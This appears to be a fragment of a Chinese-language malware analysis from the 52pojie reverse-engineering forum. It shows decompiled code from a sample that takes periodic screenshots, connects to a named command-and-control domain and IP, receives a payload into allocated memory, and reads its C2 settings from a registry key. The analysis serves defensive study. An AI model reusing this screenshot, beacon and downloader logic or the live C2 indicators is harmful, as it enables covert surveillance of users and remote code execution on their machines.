 v1 = (WCHAR *)operator new[](0x208u);
SHGetFolderPathW(0, 35, 0, 0, v1);
lstrcatW(v1, L"\\quickScreenShot");
CreateDirectoryW(v1, 0);
MutexW = CreateMutexW(0, 0, v1);
WaitForSingleObject(MutexW, 0xFFFFFFFF);
v13 = (WCHAR *)operator new[](0x208u);
GetLocalTime(&SystemTime);
wsprintfW(v13, L"%s\\%d%02d%02d", v1, SystemTime.wYear, SystemTime.wMonth, SystemTime.wDay);
CreateDirectoryW(v13, 0);
v10 = 7;
v8 = 7;
v7 = 0;
v11 = v6;
LOWORD(v6[0]) = 0;
sub_100054E0(wcslen(v1));
sub_100076F0(v6[0], (int)v6[1], (int)v6[2], (int)v6[3], v7, v8, v9, v10);
v3 = (WCHAR *)operator new[](0x208u);
while ( 1 )
{
nNumberOfBytesToWrite = 0;
v11 = 0;
v15 = 0;
NumberOfBytesWritten = 0;
v4 = (const void *)sub_10007C90(&nNumberOfBytesToWrite);
GetLocalTime(&SystemTime);
wsprintfW(
v3,
L"%s\\%d%02d%02d%02d%02d%02d.jpg",
v13,
SystemTime.wYear,
SystemTime.wMonth,
SystemTime.wDay,
SystemTime.wHour
屏幕截图
result = (a1->ws2_32_getaddrinfo)(v7, 0i64, 0i64, &v25);// ws2_32_getaddrinfo，这里获得的是 yk.ggdy.com
if ( !result )
{
data5 = a1->data5;
*&a1->data2 = **(v25 + 32);
v9 = a2 == 1 ? *(data5 + 36) : *(data5 + 48);
v10 = (a1->ws2_32_htons)(v9); // ws2_32_htons
data1 = a1->data1;
WORD1(a1->data2) = v10; // 这是sockaddr 结构体,ip is101.132.42.158
result = (a1->ws2_32_connect)(data1, &a1->data2, 16i64);// ws2_32_connect
if ( result != -1 )
{
v12 = a1->data1;
strcpy(v24, "64"); // 对C2服务器发送的命令，应该是要64位的代码
result = (a1->ws2_32_send)(v12, v24, 3i64);// ws2_32_send，发送消息，看是否有响应
if ( result > 0 )
{
v13 = 0;
result = (a1->kernel32_VirtualAlloc)(// kernel32_VirtualAlloc
0i64,
522240i64,
12288i64,
4i64);
v5 = result;
if ( result )
{
while ( 1 ) // 在这个循环中持续接收回传信息并调整位置复制成一整块缓冲区
{
result = (a1->ws2_32_recv)( // ws2_32_recv
a1->data1,
v5, // 接受回传信息的缓冲区
102400i64,
0i64);
v14 = result;
上线代码
cbData = 0;
LODWORD(v0) = RegOpenKeyExW(HKEY_CURRENT_USER, L"Console", 0, 0x20019u, &hKey);
if ( !(_DWORD)v0 )
LODWORD(v0) = RegQueryValueExW(hKey, L"IpDate", 0i64, &Type, 0i64, &cbData);// 想要查询这个注册表键值，但是没有
if ( cbData > 0xA ) // 目前修改的值是|p1:yk.ggdy.com|o1:8003|t1:1|p2:yk.ggdy.com|o2:8003'
// ____.dll:000001AD96015380 6B 00 2E 00 67 00 67 00 64 00+text "UTF-16LE", '|t2:1|p3:yk.ggdy.com|o3:80|t3:1|dd:1|cl:1|fz:默认|bb:'
// ____.dll:000001AD96015380 79 00 2E 00 63 00 6F 00 6D 00+text "UTF-16LE", '1.0|bz:2023. 6.30|jp:0|bh:0|ll:0|dl:0|sh:'
{
memset(aXiugaishiyong, 0, 0x7D0ui64);
RegQueryValueExW(hKey, L"IpDate", 0i64, &Type, (LPBYTE)aXiugaishiyong, &cbData);
Interception_and_decryption(L"p1:", Source, 0i64);
Interception_and_decryption(L"o1:", word_1AD9604F56C, 0i64);
v78 = lstrlenW(aXiugaishiyong);
v79 = lstrlenW(L"t1:");
v80 = 0;
注册表配置
吾爱破解论坛
www.52pojie.cn